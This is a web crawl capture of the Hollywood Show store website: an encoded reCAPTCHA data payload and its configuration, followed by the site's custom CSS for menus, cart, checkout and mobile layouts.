Hnckw6Zdw5rDsQPCsVfDtMO4RAzDhC7CsMOHUMKrwqTCu8O2w7Q6w6nDpArCpWMrUHgew6fDqD/[base64]/[base64]/Cn8KTRwrDuFMnw4llRMKEJ8OVw59+VMKoSADDpX9UwrQjwrF1cghEV8K1RcKZwohDUMOZR8KhRGg2wozDsAbDiMKbwpRlcUcjPEwSw5rDt8Ktw6rCp8OrSWTDjm9hVsK5w4wLXcOcw6/CvCQfw7vCs8KvRC5AwpgXVcOpGMKYwplQEF/DtmQeRsO1GzrCs8KvBsKFZVrDkGnCrMOvei8Xw491wozCphfCrD3CixDCu8Obwo3CjsKFGMOzw69fFcORw4QXwrlEZsODNiXCtS4gworDoMKxw6HDn37CnBLCvitAdMOKXcKgTS/Dt8Oaw6lFw6o5fxbCuzrCm8KKwpzCtMK8worDicKxwp/Ch3zCmyIsK3jClg1ow4zDu8O8D2YQNwxzw7TCj8OJw4EAbsO3QsOYD2Aawq3DgMOSwpvDjcKEQTLCjsKFw4Nww4rCphgpKMK/[base64]/DkRbCvcKDMm0rw51iP8Odw40MJkXDihDCo05fw6bDpBjDuQ/[base64]/CksK5LzXCoR8aw4HDiMK4wqbDr8OcwpYvw7MAwrjDlMOUw7vDp8K9KMKTcQXDl8KnL8KNb3bDnsKyOk7CkMOZaWLCgcOvQsO3ccOpwrAFw60ywpNwwq/Dhx3DhMOQbsKew5jDlifDogwZCSvDrgIWTXPCuSDCkHLCrxHCmMKGwrRNw5TCj8KHwqMow654RE4ww5V2KsO1N8OgG8K8w5Iaw6sKwqPDig3DucO3V8O7w7TDpsO/[base64]/D8OSHR3CknnCuV51KRgXwpgkwrzCry7DmQPDknFYwo/CkEPDk39Owo8NwoLCty/DtsKEw4ZkKFQTIsKHw5PCj8Ogw5PDo8OfwrHCtl0lXMKgw4Z6w4PDscKYBGdawqnDrWAiScK2w5HDvcOgC8O/wrIRCcOXKsKHQnFBw6RfBsOUw7TDjhbCjMOiaRYjbDQxw6HCvTMKwqrCqj4LRsK6wpUjeMKQwpnDoG/DucOnw7TDjGpvDTjDicKhaEfDrWcEBRvDvsOmw5LDvMOrwqvCrWnCn8KbCinCvMKVwpw5w4/Do3xHw4AZOcKHU8K8wpbDuMKiJUVPw47ChBMCbmFnTcKGwpkQT8KCw7DCgVDCnEhXVcOrMCHCk8OPw4vDtsK/wq/DikV6X1snYSMkHsKWwq8EWXbDncODCMKXWRLCtTzChzDCosO4w7vChCjDssKzwqLCssOCT8OHIcOICkrCpUoldcKew6DDkMK1w5vDpMKUw7F/wo1ow57DrcKdf8KIwovDhn7CjMK+VWvDkcOBwrpAGAPCqcKlK8O9LMKXw6XCgsKMYBbCglPCucKew7UTwpV2w45DcFo9MRdrwoHDjB/DsyB/[base64]/Dkmllwr9dQMKhwqoMwppwRsO/dX/CqhhbXsKXwrLDlsKTwqzClMOxw45RTDPCicOCwrbCmj1nesOYwrRZTcOaw4Bjf8KEw7nCgVU/[base64]/Cl8Oawp09wos8D2JVcnpsw4HDih7Coj/ChS/Cv8KNNxFjQU1mwoQewrNfXMKew7tfbmDCh8Olw4nCqMKUdMOVdMK0w57ClcK0wrnClw/CjsONw77ChcKvHywSw43Co8KowoPCgSJcw6fCgMKrw4bCrn4Gw6c8f8O0fyLDv8K/woA+GMO+GV/Cv1NYJlxuX8KLw51yJgzDjFvCliZvHHNPYw/DrMOdwqrChHfCqAciYAJxwoF8FnwrwpXCtsKnwpxsw75Uw4/DksKhwosmw4BDw73DqB3CnmPCi8KgwqrCuSbCrl7Cg8Oowo0Lw5lewrpYLsO5wqXDkC0WdcKDw5M4UcOOJMO3RsKkcgNXHcK0LMOhc0k4ai5Kw6RIw5zDlF4VQMKJJkQiwpJ+ZVrCiD/[base64]/w7dnwrVUCcK7wpzCrBXDhMKKM8K1CQFfNMK+CxDCpMOiOBdLJ8K4AMKjwpBswrHCiw5IQcOfwq0eNS/CtcKnwqnDuMKiwrwkwrDCkEMzTsKkw512WCPDtcKFYMKuwprDs8OFTMOUd8K7wo1uSUofwpbDtyQUesK+wpTCmi1HeMKswq01wqtbUW8jwotQYWQuwoM2wp05WERewoPDocO8w4IpwqZoLBrDuMObZwjDmsKRJMOewpTDnHIhBMK7wqB/[base64]/DrnVqRnY+HMOfCm44wojDrFBOEMOsw7E4b33DtFlhwpcNw7ZLASHDiR0pwoHDqsODwpYqNMKzwpxXVx/DjHduHQ8EwrnCicK4Tl8Tw5LDscKqwqLCpcOkKMKmw6TDhsOvw5hXw67Dn8OSw6szwpzCl8OQw6LDkj4aw6vCrjXCnsKLFGzDqQTCgTjCiz5gIcOvP3PDkzZtwoVKw614wq/[base64]/WzrDq8KUHUvCrwfCrsKkQsOLc14/wr50WcK/[base64]/cl/Dg8KoXMOOS8OawofCjmXDtE0hw5HCqDvCl8KHwoECS8Oww41Ewocnwp/Dr8K4w6/DncKaZMONKz0fAsKMK31BRcKgw7/CkBDCrsOXwrPCssOHCibCmC8seMODEj/[base64]/w4fDoMOrwpgkwqohUxlvw4TCnCd9bMKWw6HCn8KffcOGw6XCk8KywolRF0t6EMKhMsK1wo0He8OxP8OPAMOXw4/[base64]/Dh8O4E8OQw6bCtcKsw4VFw7DDhsO8w4TDl8OeLhsAwql5w4QqJhQfw6laYMKODMOpwpohwrJAwovDrcKrwrEbd8K2wqfCkcOIJ0zCo8OuRhdMwoNjHm3DjsOSE8O5w7HDi8K8wr7CtRU4w47Dp8KTwrMUw77CuQDCrsOuwq/CrcKswoErHTvCnm5fdcOmAMKveMKKJsOJTsOow65TDwjDsMOyfMOCAHVoCMKaw7UVw6fCqcKdwpM8wpPDmcOkw6nDimMjSSRsYSpVLRvDtcO0w5zCmMOcZHFaIz/CpMOIJGZ9w4xNAEBEw74BfTBXBsKrw4rCgChuXcOGa8OzfcKdw4xxwrDDpglYw6PDs8OkS8OWGsO/[base64]/DucOaQxDDncKkw49Xw6DDmng9wodwQsO4woTCgMKjIMK4GgDCng9qC1HCisKVMmXDnEzDosKswqfDj8OTw7QKVB7Co3LCmHwywrxBV8K/VMKQDRDCrMKew5kvw7VqSmTDsHjCp8KKSA9GRCofBmvDisKfwqIvw7vClMKzwr9zWDswbGU0f8KmBsOSw7tmRMOUw6kQwqByw6bDnTTDqSXClcKua0gOw77CtQ54w5/[base64]/Dg8Knw5vCqSrCmCrCmcO5ecOpeMKGwr55w7DCrDVCO2pfw4VWwpVwDEJSRAlSw6IUw4lSw7LDh3JQGHfCtsKqw6QOw40lw73CtsKewq7Dm8KOY8OJcidWwqdDw6UQwqAPwp0lwr7DhiTCnnTClsKYw4g/LXRSwozDuMKHIcOKdX0ZwrEkGSEXQ8ONQwAFY8O6H8O9w6jDvcKLW37CqcKBQitoV2dIw5TCozPDg3TDvUEDR8KmR23CvRFlZcKISsOSOcOAw7nDnsK7DncHw6jCoMOVw5cfcElIekHCij1Dw6LCssOcVXjCjSZjNQjCpknChMKzYhtEKw3DpRlZw5o/wqzCqMOpwpbDv13Dg8KWEcO5w6HCjAUvwqzCrlHDr1kecAfDvRZDwoY0PsOHw40Aw5V2wrYMw5Yaw4xTVMKNw74UwpDDlwM8NwrCr8KaAcOaCMOcw6g3MMOoJQHCjkYewpvCuxnDk3ZBwocww7sLLAUZKgPDjhrCm8ONTsOYUgnDrcK1w4ptXBV2w6DCt8KHYX/[base64]/Cpj3DjMKEOU3Dunl6w6LCkiLDnTPCmcK2EGLDrXrCscOmdUw6woEdw5k7RMORYB16w7nCoD3CsMK+KwHDhXbDpRQHwo3Dp3LCpcOFwobCvRhJZcK7d8KVwqxiSsK+wqAafcOIw5zCsilzNTouB0HDhi9kwok+eF0PVzERw7sQwp/DmDJuP8OGQgjDrSbCuhvDi8KvYcO7w45FWm9fwpZIXUMLFcOkEVV2wpTDqz4+wrRlUcOUOg8oUsO+w6PCncKdwqLDmMOxNcOlwogdHsKow5XDqcKwwrHDuXsfQhnDr1wEwpTCnX/DimoLwp4yEsONwrrDtsOqw5DCj8OfG3PCnSoFw5zCrsOSFcK6wqobw57DpR7Ds2XDpgDCrgBJDcOaQCTCmnBBw4/CnWUww60/w4NvLRjDrcOQKsOASMOFUsOEUsK0bMOdfRNTKMOebMOLV2Ngw5nCmxHCpnLCnxnCqV3DnidEw4MxMMO8VmIVwrXDvS1bKB3Con8QwpPDj2fDrsKdw7/[base64]/DhMKnw7jDpH92w5h4WzZqw4RUd3Q0Hl7DiMOqI3vCl0nCgmnDncOvG2/CucKqKRDCuGHCgFgcPsKQwqfCsX7CplYBAh3Di0nDqMOfwphiVRUQVsOjA8KswqnCncKULzLDq0fDgMOwPMKDwpjCicKfI3HDhyHCnBhcwr/DtsOCOMOcbhdpfGDDosKWMcOfb8K7AXHDq8K5MsKqARPCriDDpcOPJcK5wo9xwrbDiMOIw4TDpE8MFW3CrjQZwqDDqcK7QcKcw5fDiDTCocOdwpHDr8KvNnfCssOiP2Efw5YyIFLClsOIw6/DgcKEMEFdw688w4rDoUINwp4KehnCjSJYwpzDkn/DsELDhsKKHi7DuMOAwqfDjcK9w40pWCY0w64LDMOJY8OHDEPCu8K9wprCq8OkOcOowoYkA8OfwqvCjsKcw49EOMKhXsKfbTvCpMO0wr8iw5VawobDj3zCqcO8w6vCvSbDssKjwo3DkMKBOcOZZQpIw5fCrR06SMKiwrrDpcKkw7TCjsKpWcOyw5/DtcKaK8ONwrXDs8KXwp/DsDQ1C1INw6fDrRzCulYFw4QmKxx3wqg1aMOywpQJwq7DjMKAC8O6B2RodnvDocO6MwZHfsOzwqItPcOawp7DnFofW8KcFcOrw7/DrjjDqsORw4RCJMKYw7vCogpjwpfCl8OowqUvGiVUV8O7cxLDjXkhwqEtw6HCoC3CjwTDrMKgw5MywrLDoU/CrcKSw5jCkDPDhcKSZsOZw44XbyzCrsKlVgcowqVvw4zCjMK1w5HDvMO4b8KlwqJfejTDl8O/V8K/bMO0dsO+wqLClzHCjMKEw6nCugo6N0gfw5hgUgXCosKtAWtJK2duw4Zyw5zCs8OQCh3CkcOyEk7DgsO2wpXCg3/CkMKLN8KNWsKZwoF3wqYTw5fDqhXCtF/[base64]/DvwDDjjgPW8K+wpcvw6xzNMKHwpEwfsK6wqLCgTN+AC7DjAxIUGtUw73CvjvCpsKWw4LCv14MOsKdSRjClnDDuljDkAvDjj3Dk8KEw5TDtQxnwqA+DMOgwrHCikDChsOgcsOuw4TDkyQ/dGLDpcOcwpPDt0gLFnLDncKJY8KAw78uwrTDjMKGdW7Co3rDlBzCo8K3wpzDu2VqUcOCD8OvAcKowo1ZwpLCoz7DnMOkwpEKKsKyRcKhQcKWesKSw6RawqVWwqFwTcOAwp/Dk8Kbw7lvwrLDncOZw71RwrUyw6E9w6TDqXZkw6U0w4bDgMKQwrPCuh3Ct2PCigDDgTnDmcOSw4PDuMOXwohaBS5nG1B/ZEzCqT7DucO6w43DvcKpQcKNw5cxL3/[base64]/DkErCqT3ChTPDlG5mDmMHSVDCgDhEAcOowpfDo0/ChcKFVMKoCsKEw4jCtsKKacKCwr1uwrbDn3TCosKYRRY0JwcnwpAyCCE6w7oCw6JEM8KEFcOxwpI5EWnCtS/[base64]/[base64]/[base64]/wo3DhcO1Zwltwp9zwqR0dcKedcOVQMKtcVVsdsKZDjbDm8O7dsKGVgF1wr/Dn8Kgw67DncK/Ak5fwoU0a0bDjB/Dl8KIFsKkwrDChi7DtcOUwrZzw6MQw79RwqZTwrPChw5/wpsPYj16woPDiMKuw6DCo8Kqwp/Dn8Oaw68ZQTkxY8KNw5c9ME1SPh1BK3LDq8KrwoFbV8Oow5k/ZMOHe0rCq0PDhsKrwpvCpGsHwr3DpBZfEsKRw7HDq1I/B8Ora3fDksK9wqLDr8O9G8OZeMOnwrPClQXDpgtmHBXDgMKmCMOqwpXChVDDr8KXw4xGw7TCm1bCux/[base64]/wrDCr8OXw4PDvsOdwqx+TsKFw4p8w57DpsOQw6tGR8OpZB3DlsOTwoFiKsKAwrTCqcOad8KCw6tFw7Frw5pEwrbDpsKhw44Kw4TDl3/DvWAHw6TDqmXCmT1kcEbDpGTDh8O6w7HCq13CrsKGw6PCgnvDvMOJe8Osw5HCssOLSCZiwpLDksOVW2DDrGFpw6vDlxcawrInNnfDkzo1wqogNBTCp0rDrk7DsFQyYwIiMsO/wo5vLMKBOxTDi8Ozw4vDh8KoSMOeTcKnwp/CngHDg8OGNk8Sw5jCqAPDqcKUCMOgCcOJw63Dj8KBPsK8w5zCsMOdR8OIw6HCs8KwworCmMO0XB9vw5XDgDTDlsK3w54eRcOow5RKXMOjBcKZPAfCqcOKPMKsacO9wrI4XMKuwrvDo21fw40pURM/MsKtDBTDu3UyNcO7GsO4w5jDqwjCtmDDtzpDw7/[base64]/[base64]/Cg13CsxUqYcOpwphuwpJSGsKbw7zDjmzDoxPDjcKvw63Dt1B3bw4ewrfDmREaw6XCvyjDmWXCqgl+wr5kdsORw7s5wrUHw6UUF8O6w6/[base64]/Dm8KRew/CjmfCisO2w6xPwr7CkMKdGh/CvXZafsOHfcO/BjbDknojJ8OedhrCrELDlFEJwqFZfk/DpBBmw7IEcgbDrnbDhcOBTjPCoVbCoWbDqcOgbmIkGjcewoB5w5MXwql7NhR/w63DscK/wrnDmGUMwow+wojCgsOfw6srw5XDo8ORe3MawphKYmxcwqvCgWdGd8OiwobCi35paGXCgU9Dw5/CpQZHwqXCv8K2WS5kRT7CkDzDlzhPdRdyw45lwrQIO8Opw6jCicKDaFUwwoV1ej7Ch8OEw7UQwppnwqLCrXPCrsK4OTLCrx9QTMO6RyLDqDFZSsOiw71MHkR8VMOXw4FLBsKsOcO6ElR/CHbCj8OGYMONQHjCgcO+BRjCvQHCgTYgwqrDsn8QUMOFwprDvC8FDm4QwqzCtMKpfhsJZsOnAMKlwp3Cp3HDj8K4BcOLw6EEw4LCscKywrrDpFrDv0/[base64]/KMO5ck/CohcEwqMBwoZuCmkOwoXDn8O5wo4TA3k8PTHClsKxMMK1Q8Ofw41lLT8Cwo0Aw63CqUU0w6LDjMK4KsOlMsKIKMKPQV/ChzddXHDDkcK5wrJqQcO6w67Ds8KfYFjCvx3DpMKdJ8KiwpcQwr/CqMOawoDDg8OMXsOfw6/[base64]/Dr1BKDxTCkFx9GMKzPgxSwq3Cp8K0A0vDj8KfH8Kvw5/[base64]/CqsKiwrlbY8OXw4Etw5InwpvDnMKpMSx8wpfCrjEjTcO7EcKaHMOLw5/[base64]/fsK7w71aPMKEwrtGCTjCosKMw7HCqU10w5fDtwDDoF/CuBgfe2p9wpzCnm/CrsK8U8Odw4ULIcK0E8Osw4DCu1tOFVoXB8Ogwq4vwoU+wrtvw7TChwbCt8OfwrMqw77Dhxsiw486WMOwFX/CrMKtw7vDjyDDmMKBwoLDpAprwoM6wpgTwqQow6YHDcKDGRzDtm7CnMOmGH7CqcKXwq/[base64]/DmMO1w7Fmw4/CsDA/wrcidsKrw6LCjMOWfMKjHAbDg8OSw7DCrDxDWEALwrwbEsK6FcKScR/Cs8OtwrHDpcOuCMOlDVwmFWx6wqTCnRg0w7HDi07Cmm0XwoDCrMOIw6nDtxDDgcKFWBE2CsKnw4jDk1x1wo/DmMOCwpHDnMKSDhfCrkddNQlpWC7DqFnCuWjDvFgVwrczw77DpcKnbEk7w5XDr8OFw7kcfRPCnsK/asOQY8OLM8KBwpd1WUsYw7pqw63Cm2PDsMKLK8KMw6bDusOJw4nDiA9zNHlxw4h7HsKpw7oJBBzDv1/CjcOqw4bDs8KTwoTCmsKlFVjDs8Kawp/CrlnCs8OgX3XClcOKwoDDonDCsTEhwpklw4jDh8OVSHprFlXCqMOFwoPCk8K6c8Oqd8O4d8K9QcOaS8OJVxjDpVB2LMO2wp7DvMKPw73CvkAFbsKVwp7DoMKmQV0Vw5HDocK/BgPCplgnDx/[base64]/DkEguw49XFz1CwrATwqoQwrIvZngdwqrCvHcRdcKWwqMew4bDnQfDrCJ1WCDDskHDicOLw6ArworCnTPDlMO8wrjDkMO+RyBBwo/CqMO+ScKZw7zDng3Cq1LCi8K1w7vDqsKXPD/CsTzCuU/DucO/FMO9YxlfWVhKwo/CmRUcw6vDmMOcPsKyw6bDtxRHw65TLsKywqg6YSpkXXHClkTCpR51WsOswrMkUsO1wppxRyjCiHUuw4/DvcK4F8KGVsKkDsOJwofCisKJw4oTwoYRT8KsbkDDuxBiw73DrhnDlCEww5ovTcO7wrJiwqfDv8K8wpBWQRgQwrTCqsODTnHCicKWccKMw7M5w78bDMOeK8OoKsKyw64GR8OqShfCj2QnZmk/w5bDi0cHwoPDgcKBMMKDTcOxwoPDhsOUDWvDvcOFCloNw7/CscK1NcOYAyzDl8K/[base64]/[base64]/DoxbCpxDCsBBmbcKuw4URwosXw4kkwq9PwqbCoAXDulxyOzpOTT3ChMOFRsKISljCosKLw5h1ORsZWcO9wpk/CmcZwpEFF8KLw5ogKg3CnGnCk8KTw6pQS8OBHMOBwp/CjMKgwqA+U8Kvd8OvRcK6w55HfsO6A1o4EsKwbzfDr8OCwrZVSMOjYRXDs8KwwpfDj8KWwpZ/VGJTJTRawqDCk2YBw58/f1PDl3jDncOQbcKDwonDkQgYZH3CgCDDjFXDg8KUNMK9w6bCuzbCiSPDr8OfSVAnNcO2GMKkdllnDwJ/[base64]/CjMK1IWbCqTl4wot2w6RsUsKKEnHCrVYLTsOFAMK6w5bDt8ObTCxPYcOGKktWw6vCnGErJ2xfQ2RobxRtTcO7KcK4wo4bbsOGBMKeR8KdEMKiTMOLFMO5acOFw6o8w4ZEbsONwplFcQ1DOH54YMKCZ2thNXlRwp/Dv8OFw4c6w5BOw45swqFYNg5MenvDl8K5w58/TEfDo8O8WMKow53DkMO4ZsKcaRzClmXCpCYPwo3CsMOGUAfCj8OHQsK+w5szw4jDnjIPwpNqFD46wp7DrDvCkMOiEcOAw4fDnsOBwoTCiSTDhsKaTcOGwrAww6/DrMKmw5fCvMKGMcKmR2N9EsK8bzLCtTPCu8O4bsOWwrvDucK/GR0Vw5zDtsOlwrBdw6DCtzHCiMOFwpLDgMKXw5zCi8OUwp0HJXQaNwnCqjIjwqAAw41CJA0DOWjCgsOIw5jCsnPCr8O9IgPChijCsMK/MsKrIlnClsOhJMKTwqF8DmV4PMKVwqxow57ChAcrwqLCtsKPasKPw605wp4GL8OsVCHDisOmfMKKGmo3wqPCvMOzMMKgwqwmwoJUQxlHw5jDpSkDDsKIJMKpR0o6w45Pw6fCtcO8BMOdw5FGIcOFDMKeTxpzwprCmcKaAMKZEMKBVMORVsO/YcKuA0EjNcOQwrszwqrCpsKyw5wUKCPCqsKJwpjClA1ESD4ywpPCvWcpw6DDhnfDsMKxw7g6eQvCiMKFJh/Dg8OWX0vDkDTCpV9xWcKvw5bDtMKFwpNPCcKKeMK7wrQnw4jDnVZXMsKXDMObYykKw5HCsVlbwo00KMKfasOxAkfDt0wtMcO3wq/[base64]/a0g2w5lPPBtcwpvDjsKBKkh4wqNywopqw6FyIsOYVcOFw7/[base64]/Ctzldw5rDmXQLETdkJMOLwqfCg0nCiA0Lwp7DqycJawoOGMK6H3HCkMODwoTDs8KNOlnDhBY3SsKuwoA4QVHCtcK2woZJDWcLT8OLw6vDjy7Dm8OUwrgBdQbCnmF1w69awpR/G8OPBDLDsnrDlMOmwrB9w6IGAUPCrMKEOl3DkcObw5LCqsKMX3BLKcKGwq3DhkwOdlYewo8MIVzDhnHDn31TScOUw7oNw7/DuELDpVzCsQrDllbCix/DqcKmC8K/QTsCw6AUGhFBw6t2w4UxJ8OSAw8OMFArQGg6wrTCsTfDoirCosKBw6Ylwqt7w6vCm8Oewpp0ZMKXw5zDvsOwL3nCsDPCvMOowrUcwopTw5w1OTnCiX5pwroWNSnDq8KqH8O0Xm/CmWA8JsOxwpcnSGICGMOWwpLCuzkVwq7DvsObw4zDuMKXDR5bScKQw6bCksKbRz3Cq8OOw6jDngvCi8OqwqPCmsKJwqoaIAHDocOFZcKhQCTCgMKGwpnCqBwswpfCllkewoPCoSBqwofCosKBw7B0w5w1wr7DkcOHbsO4wp/DrnZ/wowtwo98w6rDj8KPw6tMw7JnAMOPOgLDggLDmcOiw5xmw4QSw5orwotPfARGVsKfRcKNwpsma1jDhCzDmMO4EFYdN8KdFlxpw4Mkw5vDlsOjw47Ci8O0PMKPa8OxfHHDg8KzH8Kuw7PCm8OHBcO0wrPDg1nDvGnDsCHDsigRDcKpBMK/[base64]/[base64]/Dv8KIwpoxO8Oew7lXwrHCl2FhwrzDsBYPPcO2bMO9JcOJWHfCm3zDtQtkwqjDgy/[base64]/[base64]/IMKEw4FVFhAiwozDo8OtwpnDusOOwpzCuMO4w5/[base64]/DjR8KcKNw7fCqVvDjH/[base64]/CtMKOHMOcBQDDhMKXw7N2MMKxw5FFw53DhGN8w6rCkkLDrXLCtsKKw7vChCZAIMOEw5gsX0rCkcK8J3A5w5E+O8ObUiVoEcO8w5xVB8KLw7/DngzCp8KGw5x3w7tWIcOAw5cbc3FlAx9Yw6onfQ/[base64]/DpTUbwqPCq3zDhnfCompFwoDCrsKmw73CsFBhwox6w6p8J8OAwqLCkcOXwrfClcKiNmEnwr/CsMKQUjLDgMODw5APw4fDgMKnwpJAK0/Ci8KJLSXDu8KIw68kKhB/w7gRYcOiw5DCjcOxPFQqwo0MecO9wo1eBjwcw4FncG3CssKmeRfDtW01UMO0wrTCrsONw7rDpsO/w6tPw5bDgcK9wrNgw4rCu8OPwqPCo8OjdgYhw6LCrMKmwpbCmhgOYR9Dw5LDjcOcBXDDtV3DrcOZUT3CgcOXYsKEwoPDlcOUw4vCgMKRw55lw4kCw7RGw4bDvg7CtXLDoynDqMK9w77ClB1/wrkecsKTBMOPE8Owwr3DhMKUXcKUw7J9G1wnPMK5FcKRw4EBwpUcdcK/w6NYeQFZwo1sA8KUw6oSw5/Dtxx4ZhPCpsO3wo3CkcKhDTTDmMK1wo0twrd4wrl4AMKlT3ldecOZRcO/[base64]/CmlIAVMOWMxrDucKwwoTDmDZEw69DAMOhMsOAw6PDijNyw5XDqmNZw6vCo8KvwozDu8OywpnDklHCjgZjw5LCtS3CmsKSNGgPw4/CqsK3MWPCkcKhw7MCBWbDmH7CssKdwqHCkjcLwrDCrgDCisOyw5AGwrwUw7fDnD0iBcOhw5TDomAFM8Ora8OrBSjDgMKgagLCjcKRw4cqwp9KEwPCm8O9woc6ScOHwooxfsOracOlNsOODTlbw505woxFwp/Dq2jDsR3ClsKewpvCicKdD8KNwqvClhbDlsOgccO8UQsXHSdeGMKZwofCjxpdwqLCjnnCiFTCsjtWwqnDtMKfw6hoAnojw43DiGnDksKRenQww7QYYsKfw6YTwr9/w4HDtxXDsUt6w7UHwqVXw63DrcOMwrPDo8Kfw7cBHcOVw6nDnwLDh8ONE3PCiGjCucOJRwHCn8KJNX3CnsOdwpgyBg4YwrbDjkwqT8K8ccOcw5rCjB/CtcOlfMOowrrDjytiKAfCvyPDi8Kdwrt2wqTCiMO2wp7DmifDvsKkw7HCrVALwrrCuC3Do8OYBU05HRzClcOwfiPDvMKjwpoqw6/CvmUPw452wrzDj1LCgsObwr/CtcOTAsKWA8O1LsKBP8K1w6oKU8Ofw57ChnRpTcKbAsKPXMOTL8O8AgDCr8KVwoQ9eDrCpSXDs8Ohw6rCiR5JwoYMwo/[base64]/Dk0BrwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,770],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.hollywoodshow.com:443\x22,null,[1,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fsWwwhDTGYkBnhgvg9d4ziCg6pLTNnm9qnqocQP3xZw\\u003d\x22,0,0,null,1,1764158049176,0,0,[213,47,104],null,[20,148,117,105],\x22RC-XfG8cTTix1jvIQ\x22,null,null,null,null,null,\x220dAFcWeA58t7AfnSzFTOkh8EpwQFNjC-EId6v9iuo_1-txPYIGyDD64Y-w82mBSAsmtxTcetZ8MoWaTiHghm7O7vkaeBsUXXgNyA\x22,1764240849119]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css
body_size: 5144
content:
@charset "utf-8";

.customer-account-logoutsuccess .columns{
max-width: 1150px;
    background: #fff;
    margin: 50px auto;
    padding: 50px;
}

.menu-area .container{position:relative;}
.user-menu{
width: 30px;
    display: flex;
    position: absolute;
    right:330px;
    top: 20px;
}
.user-menu .dropbtn{
	border: 0px;
    background: url(../images/user-menu.png) no-repeat top center;
    width: 22px;
    height: 22px;
    box-shadow: unset;
	cursor:pointer;
	position:relative;
	outline:none;
}

.user-menu-dropdown{
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-top:20px;
  right:0px;
}

.user-menu-dropdown a{display:block; padding:5px 10px; color:#000; }
.user-menu-dropdown a:hover{color:#C30101; text-decoration:none;}

.user-menu:hover .user-menu-dropdown{display: block;}


@media only screen and (max-width: 767px) {
	.col1-50, .col2-50{float:none !important; width:100% !important;}
	.user-menu{
		right: 4px;
    	top: 23px;
		z-index:9;
	}
}




.checkout-cart-index .cart.table-wrapper{padding-left:20px;}

.mark, mark{background:none !important;}
.checkout-index-index .opc-block-summary{background:#ebeaea;}
.checkout-index-index .modal-content{background:#ebeaea;}
.cart-summary{background:#ebeaea !important;}

.checkout-index-index .authentication-wrapper{margin-top:-30px;}

.checkout-index-index .column.main{
	padding: 50px;
    max-width: 1150px;
    margin:50px auto;
    background:#fff;
}
.opc-progress-bar{text-align:center;}

.cart-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
}
.login-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.action.primary{
    background: #C30101!important;
    border-color: #C30101!important;
	border-radius: 30px!important;
}
.cart-empty{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.cart-empty p{ padding-left:50px;}
.checkout-onepage-success .column.main{
	padding: 50px;
    max-width: 1150px;
    margin: 50px auto;
    background:#ebeaea;
}
.col1-50{float:left; width:48%;}
.col2-50{float:right; width:48%;}
.product-options-wrapper div.field.choice{clear:both;}
.product-options-wrapper div.field.choice input.radio{float:left; width:20px;}
.product-options-wrapper div.field.choice label{float:left; width:85%;}


h1{margin-bottom:5px;}
body.celebrities-index-names.page-layout-1column, body.celebrities-index-view.page-layout-1column{background:none !important;  margin: 8px !important;}
body.celebrities-index-names.page-layout-1column a, body.celebrities-index-view.page-layout-1column a{color: rgb(0, 75, 145);}


.btn-box a:hover{background: #C30101 !important;
    color: #fff !important;
	border-color:#C30101 !important;
}
.mainmenu{width:72% !important;}
.top_search_area{margin-top:8px; width:320px; margin-bottom:8px;}
.top_search_area .minicart-wrapper{float:right; margin-left:10px !important; width:45px !important; margin-top:10px; }

form#search_mini_form{float:right; width:260px !important;}

.navbar-collapse .closebtn{display:none !important;}

/*.modal-popup{z-index:9999 !important;}
.modal-popup.confirm{z-index: 99999999 !important;}*/

.desktop-view{display:block; text-align:center;}
.mobile-view{display:none; text-align:center;}

@media only screen and (max-width:991px) {
	.vendor-tables{width:100% !important; min-height:inherit !important; border-right:0px !important;
	border-bottom:2px dotted #c88319; padding:0px 0px 5px 0px !important; margin:0px 0px 30px 0px !important;
	}
	
	.vendor-confirmed{width:100% !important; padding:0px 0px 10px 0px !important; margin:0px !important;}
	
	
	.desktop-view{display:none;}
	.mobile-view{display:block;}
	.modal-popup.confirm{z-index:9999 !important;}
	.modals-overlay{display:none !important;}
	.navbar-nav-close{background:url('../images/nav-bar-logo.jpg') no-repeat top center; margin-bottom:10px;}
	.mainmenu{position:relative; z-index:99; width:60px !important;}
	.page-header{position:relative; z-index:999;}
	.navbar-collapse{position:fixed; top:0px; left:0px; background:#fff; height:100vh !important; overflow:auto;
	overflow-x: hidden !important;
    transition: 0.5s !important;
	width:0px; display: block !important;
	}
	
	.mainmenu ul li a{color:#c91c00 !important;}
	.navbar-collapse .closebtn{display:block !important; color:#c91c00 !important;}
	
	.navbar-collapse .closebtn{text-align:right; font-size:25px;}
	
	.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
	
	.celebrities-index-index .posts tr{display:block !important;}
	.celebrities-index-index .posts tr td{display:block !important; width:100% !important;}
	
	.celebrities-index-index .posts tr td#image{text-align:center !important;}
	
	.minicart-wrapper .block-minicart{right:0px !important; margin-right:10px !important;}
	.mainmenu{width:60px !important; padding: 20px 0px !important;}
	.top_search_area {
    margin-top: 10px;
    position: absolute;
    right: 10px;
		width:84%;
}
	form.form-inline.header-form .form-control{font-size:13px !important;}
	.top_search_area .minicart-wrapper{ margin-top:10px;}
	form#search_mini_form{width:76% !important; max-width:100% !important;}
}

h1.main-ht-title, h1.page-title{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.page-title h1{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.main-ht-title{
	color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.product-item-name{min-height:45px;}
.page-products .product-item-info{min-height:390px;}
.category-view{display:none !important;}
